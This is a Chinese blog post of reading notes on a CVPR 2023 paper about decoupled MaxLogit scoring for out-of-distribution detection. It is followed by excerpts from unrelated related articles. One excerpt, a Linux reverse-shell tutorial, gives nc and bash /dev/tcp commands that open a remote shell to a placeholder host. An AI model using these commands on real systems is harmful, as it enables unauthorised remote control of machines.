论文阅读 (106):Decoupling maxlogit for out-of-distribution detection (2023 CVPR)
文章目录
- 1 概述
- 1.1 要点
- 1.2 代码
- 1.3 引用
- 2 预备知识
- 3 方法
- 3.1 MaxLogit
- 3.2 改进MaxCosine和MaxNorm
- 3.3 DML+
1 概述
1.1 要点
题目:解耦最大logit分布外检测 (Decoupling maxlogit for out-of-distribution detection)
方法:
- 提出了一种心机基于logit的OOD方法,解耦最大逻辑 (DML);
- 考虑硬样本和紧凑特征空间,提出改进后的DML+;
- 解耦最大logit (MaxLogit) 为高效的MaxCosine和保证性能的MaxNorm;
1.2 代码
暂无。
1.3 引用
@inproceedings{Zhang:2023:33883397,
author = {Zhang, Zi Han and Xiang, Xiang},
title = {Decoupling {MaxLogit} for out-of-distribution detection},
booktitle = {{CVPR}},
pages = {3388--3397},
year = {2023},
}
2 预备知识
已知一个 K K K类分类器:
f ( x , W full ) = b L + W L δ ( ⋯ δ ( b 1 + W 1 x ) ⋯ ) , (1) \tag{1} f(x,W_\text{full})=b_L+W_L\delta(\cdots\delta(b_1+W_1x)\cdots), f(x,Wfull)=bL+WLδ(⋯δ(b1+W1x)⋯),(1)其中 W W W表示权重、 b b b表示偏置,以及 δ ( ⋅ ) \delta(\cdot) δ(⋅)表示非线性激活函数。给定属于第 k k k类的数据 x k , i x_{k,i} xk,i,定义最后一层的特征为 h k , i ∈ R d , f ( x ; W full ) = b L + W L h k , i h_{k,i}\in\mathbb{R}^d,f(x;W_\text{full})=b_L+W_Lh_{k,i} hk,i∈Rd,f(x;Wfull)=bL+WLhk,i。为了简便,后面的分析将不包含偏置项。然后logit表示为 z k , i = W L h k , i z_{k,i}=W_Lh_{k,i} zk,i=WLhk,i。
给定训练集 D t r = { ( x k i , k ) } i = 1 N ∼ P t r \mathcal{D}_{tr}=\{(x_{k_i},k)\}_{i=1}^N\sim\mathcal{P}_{tr} Dtr={(xki,k)}i=1N∼Ptr。首先在训练集上训练模型,OOD检测的目的是决定给定的样本来自于 P t r \mathcal{P}_{tr} Ptr还是其它数据分布。因此,OOD检测的两个关键问题是:
- 训练一个对OOD数据健壮的数据,即便于区分ID和OOD数据;
- 设计一个评分函数,使得得分低的是OOD数据;
两个特征坍塌指标定义如下:
- 类内特征收敛 (WFC):
WFC : = trace ( Σ W Σ B † ) K , (2) \tag{2} \text{WFC}:=\frac{\text{trace}(\Sigma_W\Sigma_B^\dag)}{K}, WFC:=Ktrace(ΣWΣB†),(2) - 类平均特征收敛 (CFC):
CFC : = ∑ k = 1 K ∥ h ‾ k ∥ h ∥ F − w k ∥ W ∥ F ∥ , (3) \tag{3} \text{CFC}:=\sum_{k=1}^K\left\| \frac{\overline{h}_k}{\|h\|_F} -\frac{w_k}{\|W\|_F} \right\|, CFC:=k=1∑K ∥h∥Fhk−∥W∥Fwk ,(3)其中 † \dag †表示伪逆, h h h是所有样本的特征矩阵, h ‾ k \overline{h}_k hk和 h ‾ \overline{h} h分别表示第 k k k类和所有特征的平均值, Σ W = 1 K n ∑ k = 1 K ∑ i = 1 n ( h k , i − h ‾ k ) ( h k , i − h ‾ k ) ⊤ \Sigma_W=\frac{1}{K_n}\sum_{k=1}^K\sum_{i=1}^n(h_{k,i}-\overline{h}_k)(h_{k,i}-\overline{h}_k)^\top ΣW=Kn1∑k=1K∑i=1n(hk,i−hk)(hk,i−hk)⊤,以及 Σ B = 1 K ∑ k = 1 K ( h ‾ k − h ‾ ) ( h k − h ‾ ) ⊤ \Sigma_B=\frac{1}{K}\sum_{k=1}^K(\overline{h}_{k}-\overline{h})(h_{k}-\overline{h})^\top ΣB=K1∑k=1K(hk−h)(hk−h)⊤。
3 方法
3.1 MaxLogit
一个样本的MSP得分是其最大softmax值: max ( Softmax ( z k , i ) ) \max(\text{Softmax}(z_{k,i})) max(Softmax(zk,i))。MaxLogit则取样本的最大logit值: max ( z k , i ) \max(z_{k,i}) max(zk,i)。
MaxLogit在很多数据集上优于MSP。评分函数上的单调递增函数变化,例如 log \log log和 exp \exp exp,不会影响OOD检测性能。因此,MSP和MaxLogit唯一的差别是求和项 ∑ j = 1 K exp ( z i j ) \sum_{j=1}^K\exp(z_{ij}) ∑j=1Kexp(zij)。当模型收敛后,该项主要受特征范数影响。因此,MSP和MaxLogit的主要区别集中在特征范数。这启发我们研究cosine相似性和特征范数如何影响OOD检测性能。
本文将MaxLogit解耦为两个部分:
MaxCosine : max ( cos < h k , i , w j > ) j = 1 K , (4) \tag{4} \text{MaxCosine}:\max\left( \cos<h_{k,i},w_j> \right)_{j=1}^K, MaxCosine:max(cos<hk,i,wj>)j=1K,(4) MaxNorm : ∥ h k , i ∥ . (5) \tag{5} \text{MaxNorm}:\| h_{k,i} \|. MaxNorm:∥hk,i∥.(5)MaxLogit得分等价于MaxCosine和MaxNorm得分的乘积。由于应用递增函数变换不会影响OOD检测的性能,因此MaxLogit可以用两个独立的部分来描述: log ( max ( z k , i ) ) = log ( max ( cos < h k , i , w j > ) ) + log ∣ h k . i ∣ + log ∣ w ∣ \log(\max(z_{k,i}))=\log(\max(\cos<h_{k,i},w_j>))+\log|h_{k.i}|+\log|w| log(max(zk,i))=log(max(cos<hk,i,wj>))+log∣hk.i∣+log∣w∣,其是MaxCosine和MaxNorm的耦合项。注意对于分类器权重 w j w_j wj,其在模型收敛后为常数,因此用常量|w|来代替。
基于以上结果,提出了解耦MaxLogit (DML):
DML = λ MaxCosine + MaxNorm , (6) \tag{6} \text{DML}=\lambda\text{MaxCosine}+\text{MaxNorm}, DML=λMaxCosine+MaxNorm,(6)其中 λ \lambda λ是超参数。
3.2 改进MaxCosine和MaxNorm
尽管MaxNorm使得DML优于MaxCosine,但由于MaxNorm的性能较低,因此改进幅度很小。通过实验发现:
- Cosine分类器可以引导更好的MaxCosine、MaxNorm,以及基于logit的方法;
- 低WFC引导更好的MaxNorm,其通过Center损失获取:
L c e n t e r = ∑ k = 1 K ∑ i = 1 n ∥ h k , i − C k ∥ 2 , (7) \tag{7} \mathcal{L}_{center}=\sum_{k=1}^K\sum_{i=1}^n\|h_{k,i}-\mathcal{C}_k\|_2, Lcenter=k=1∑Ki=1∑n∥hk,i−Ck∥2,(7)其中 C k \mathcal{C}_k Ck是第 k k k类的平均特征; - 低CFC引导更好的MaxCosine,其通过Focal损失获取:
L f o c a l = − ∑ k = 1 K ∑ i = 1 n ( 1 − p k i ) γ log ( p k , i ) , (8) \tag{8} \mathcal{L}_{focal}=-\sum_{k=1}^K\sum_{i=1}^n(1-p_{k_i})^\gamma\log(p_{k,i}), Lfocal=−k=1∑Ki=1∑n(1−pki)γlog(pk,i),(8)其中 γ \gamma γ是超参数,以及 p k , i p_{k,i} pk,i是sofrmax得分。
3.3 DML+
为了进一步提升,一个健壮的方法是:
- 利用Focal损失训练cosine模型,并获得MaxCosine;
- 利用Center损失训练cosine模型,并获得MaxNorm;
这样的方法被命名为DML+:
D M L + = λ MaxCosine F + MaxNorm C , DML+=\lambda\text{MaxCosine}_F+\text{MaxNorm}_C, DML+=λMaxCosineF+MaxNormC,其中 MaxCosine F \text{MaxCosine}_F MaxCosineF表示使用Focal损失训练模型, MaxNorm C \text{MaxNorm}_C MaxNormC表示使用Center损失训练模型,其分别被记为 M C F MCF MCF和MNC。
相关文章:
:Decoupling maxlogit for out-of-distribution detection (2023 CVPR))
论文阅读 (106):Decoupling maxlogit for out-of-distribution detection (2023 CVPR)
文章目录 1 概述1.1 要点1.2 代码1.3 引用 2 预备知识3 方法3.1 MaxLogit3.2 改进MaxCosine和MaxNorm3.3 DML 1 概述 1.1 要点 题目:解耦最大logit分布外检测 (Decoupling maxlogit for out-of-distribution detection) 方法: 提出了一种心机基于log…...

毅速丨3D打印随形水路为何受到模具制造追捧
在模具制造行业中,随形水路镶件正逐渐成为一种革命性的技术,其提高冷却效率、优化产品设计、降低成本等优点,为模具制造带来了巨大的创新价值。 随形水路是一种根据产品形状定制的冷却水路,其镶件可以均匀地分布在模具的表面或内部…...

【LeetCode:1670. 设计前中后队列 | 数据结构设计】
🚀 算法题 🚀 🌲 算法刷题专栏 | 面试必备算法 | 面试高频算法 🍀 🌲 越难的东西,越要努力坚持,因为它具有很高的价值,算法就是这样✨ 🌲 作者简介:硕风和炜,…...

OpenCV将两张图片拼接成一张图片
OpenCV将两张图片拼接成一张图片 示例代码1示例代码2代码示例3示例代码4 可以用opencv或者numpy的拼接函数,直接将两张图拼接到一起,很简单方便,参考代码2,推荐此方式。新建图片,将两张图片的像素值填充到新图片对应位…...

4G5G智能执法记录仪在保险公司车辆保险远程定损中的应用
4G智能执法记录仪:汽车保险定损的**利器 随着科技的不断进步,越来越多的智能设备应用到日常生活中。而在车辆保险定损领域,4G智能执法记录仪的出现无疑是一大**。它不仅可以实现远程定损,还能实现可视化操作、打印保单以及数据融…...

二十七、RestClient查询文档
目录 一、MatchALL查询 二、Match查询 三、bool查询 四、排序和分页 五、高亮 一、MatchALL查询 Testvoid testMatchAll() throws IOException { // 准备Request对象SearchRequest request new SearchRequest("hotel"); // 准备DSLrequest.source().q…...

百度云Ubuntu22.04
1. download 百度云 2. sudo dpkg -i ***.deb...

解除word文档限制,快速轻松,seo优化。
文章解密、找回和去除word文档密码的安全、简单、高效方法 具体步骤如下:1. 百度搜索【密码帝官网】,2. 点击“立即开始”在用户中心上传需要解密的文件,稍等片刻即可找回密码。这是最简单的办法,无需下载软件,适用于手…...

【音频】Glitch相关
背景 因为要判断低码率下,MOS分值为啥下降,从几个方面调查。其中提及到Glitch、缓冲buffer等,慢慢积累名次概念以及经验。 “Glitch” 在音频领域通常指的是非预期的、短暂的干扰或失真。这些问题可能由于信号传输错误、设备问题、软件错误等…...

【开源】基于Vue+SpringBoot的大学生相亲网站
项目编号: S 048 ,文末获取源码。 \color{red}{项目编号:S048,文末获取源码。} 项目编号:S048,文末获取源码。 目录 一、摘要1.1 项目介绍1.2 项目录屏 二、功能模块三、系统展示四、核心代码4.1 查询会员4…...

5种主流API网关技术选型,yyds!
API网关是微服务项目的重要组成部分,今天来聊聊API网关的技术选型,有理论,有实战。 不 BB,上文章目录: 1 API网关基础 1.1 什么是API网关 API网关是一个服务器,是系统的唯一入口。 从面向对象设计的角度…...

请求pdf文件流并进行预览
最近做了一个需求就是预览pdf等文件,不过后端返回的是一个文件流,需要前端做一定地处理才行。 我们来看一下具体的实现方式。预览pdf的插件使用的是pdf.js,具体请看这篇文章:pdf.js插件怎么控制工具栏的显示与隐藏 1、请求pdf文件…...

【Unity程序技巧】加入缓存池存储地图资源,节省资源,避免多次CG
👨💻个人主页:元宇宙-秩沅 👨💻 hallo 欢迎 点赞👍 收藏⭐ 留言📝 加关注✅! 👨💻 本文由 秩沅 原创 👨💻 收录于专栏:Uni…...

虹科Pico汽车示波器 | 汽车免拆检修 | 2016款东风悦达起亚K5车发动机怠速抖动严重、加速无力
一、故障现象 一辆2016款东风悦达起亚K5车,搭载G4FJ发动机,累计行驶里程约为8.2万km。该车发动机怠速抖动严重、加速无力,同时发动机故障灯异常点亮,为此在其他维修厂更换了所有点火线圈和火花塞,故障依旧,…...

4.Spring源码解析-loadBeanDefinitions(XmlBeanDefinitionReader)
第一个点进去 发现是空 肯定走的第二个逻辑了 这里在这里已经给属性设置了值,所以肯定不是空能拿到。 1.ClassPathXmlApplicationContext 总结:该loadBeanDefinitions是XmlBeanDefinitionReader设置xml文件在哪。...

PHP 针对人大金仓KingbaseES自动生成数据字典
针对国产数据库 人大金仓KingbaseES 其实php 连接采用pdo方式 必须:需要去人大数据金仓官方网站 下载对应版本的pdo_kdb 扩展驱动 其连接方法与pgsql 数据库连接方法大致相同 不解释 直接上代码: <?php /*** 生成人大金仓数据字典*/ header(…...

java选择排序和冒泡排序
1.区别 选择排序和冒泡排序的区别主要在于算法逻辑、稳定性和交换成本。 算法逻辑:选择排序和冒泡排序都属于比较排序,但在具体算法逻辑上有所不同。冒泡排序是通过相邻元素之间的比较和交换,将较大(或较小)的元素逐…...

linux反弹shell
nc工具反弹shell 下面是windows主机找到nc打开1.bat输入:nc 连接的IP地址 端口 受害主机是nc -lvvp 端口 -t -e /bin/bash kali系统连接 bash命令反弹 本地 nc -l -p 端口, 受害主机 bash -i >& /dev/tcp/要连接的主机IP/端口 0>&1 注…...

Go字符串类型
一、字符串 1、字符串 Go 语言里的字符串的内部实现使用 UTF-8 编码字符串带的值为双引号(")中的内容,可以在 Go 语言的源码中直接添加非ASCII 码字符 s1 : "hello" s2 : "您好" 2、字符串转义符 Go 语言的字符…...

DjiTello + YoloV5的无人机的抽烟检测
一、效果展示 注:此项目纯作者自己原创,创作不易,不经同意不给予搬运权限,转发前请联系我,源码较大需要者评论获取,谢谢配合! 1、未启动飞行模型无人机的目标检测。 DjiTello YOLOV5抽烟检测 …...

智慧医疗能源事业线深度画像分析(上)
引言 医疗行业作为现代社会的关键基础设施,其能源消耗与环境影响正日益受到关注。随着全球"双碳"目标的推进和可持续发展理念的深入,智慧医疗能源事业线应运而生,致力于通过创新技术与管理方案,重构医疗领域的能源使用模式。这一事业线融合了能源管理、可持续发…...

python打卡day49
知识点回顾: 通道注意力模块复习空间注意力模块CBAM的定义 作业:尝试对今天的模型检查参数数目,并用tensorboard查看训练过程 import torch import torch.nn as nn# 定义通道注意力 class ChannelAttention(nn.Module):def __init__(self,…...

大数据零基础学习day1之环境准备和大数据初步理解
学习大数据会使用到多台Linux服务器。 一、环境准备 1、VMware 基于VMware构建Linux虚拟机 是大数据从业者或者IT从业者的必备技能之一也是成本低廉的方案 所以VMware虚拟机方案是必须要学习的。 (1)设置网关 打开VMware虚拟机,点击编辑…...

定时器任务——若依源码分析
分析util包下面的工具类schedule utils: ScheduleUtils 是若依中用于与 Quartz 框架交互的工具类,封装了定时任务的 创建、更新、暂停、删除等核心逻辑。 createScheduleJob createScheduleJob 用于将任务注册到 Quartz,先构建任务的 JobD…...

镜像里切换为普通用户
如果你登录远程虚拟机默认就是 root 用户,但你不希望用 root 权限运行 ns-3(这是对的,ns3 工具会拒绝 root),你可以按以下方法创建一个 非 root 用户账号 并切换到它运行 ns-3。 一次性解决方案:创建非 roo…...
:爬虫完整流程)
Python爬虫(二):爬虫完整流程
爬虫完整流程详解(7大核心步骤实战技巧) 一、爬虫完整工作流程 以下是爬虫开发的完整流程,我将结合具体技术点和实战经验展开说明: 1. 目标分析与前期准备 网站技术分析: 使用浏览器开发者工具(F12&…...

重启Eureka集群中的节点,对已经注册的服务有什么影响
先看答案,如果正确地操作,重启Eureka集群中的节点,对已经注册的服务影响非常小,甚至可以做到无感知。 但如果操作不当,可能会引发短暂的服务发现问题。 下面我们从Eureka的核心工作原理来详细分析这个问题。 Eureka的…...

Kafka入门-生产者
生产者 生产者发送流程: 延迟时间为0ms时,也就意味着每当有数据就会直接发送 异步发送API 异步发送和同步发送的不同在于:异步发送不需要等待结果,同步发送必须等待结果才能进行下一步发送。 普通异步发送 首先导入所需的k…...

CRMEB 中 PHP 短信扩展开发:涵盖一号通、阿里云、腾讯云、创蓝
目前已有一号通短信、阿里云短信、腾讯云短信扩展 扩展入口文件 文件目录 crmeb\services\sms\Sms.php 默认驱动类型为:一号通 namespace crmeb\services\sms;use crmeb\basic\BaseManager; use crmeb\services\AccessTokenServeService; use crmeb\services\sms\…...

系统掌握PyTorch:图解张量、Autograd、DataLoader、nn.Module与实战模型
本文较长,建议点赞收藏,以免遗失。更多AI大模型应用开发学习视频及资料,尽在聚客AI学院。 本文通过代码驱动的方式,系统讲解PyTorch核心概念和实战技巧,涵盖张量操作、自动微分、数据加载、模型构建和训练全流程&#…...
